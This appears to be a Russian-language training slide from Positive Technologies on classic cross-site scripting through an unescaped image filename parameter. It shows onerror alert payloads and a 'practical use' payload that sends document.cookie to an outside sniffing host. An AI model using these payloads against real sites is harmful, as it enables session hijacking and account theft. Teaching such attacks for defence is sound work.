 Cross-Site Scripting – Классическая эксплуатация

Пример (1) – по событию

Уязвимый HTML-код:
...
<IMG SRC="$filename">
...

Эксплуатация:
/?filename="onerror=alert('XSS');"
/?filename="onerror=javascript:alert('XSS');"
...

HTML-код возвращаемой страницы примет вид:
...
<IMG SRC=""onerror=alert('XSS');"">
...

Пример практического использования:

/?filename="onerror="xss=new/**/Image().src='http://host/sniff?c='%2Bescape(document.cookie);"

POSITIVE TECHNOLOGIES